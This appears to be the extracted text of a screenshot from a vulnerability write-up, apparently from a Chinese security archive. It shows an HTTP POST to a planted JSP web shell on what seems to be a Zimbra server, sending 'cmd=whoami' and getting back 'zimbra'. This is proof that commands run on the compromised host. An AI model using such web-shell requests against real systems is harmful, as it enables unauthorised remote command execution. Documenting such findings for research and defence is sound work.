 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /downloads/k4x6p.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
DNT: 1
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
cmd=whoami
Response
Raw Headers Hex HTML Render
cmd
OK
zimbra
零组资料文库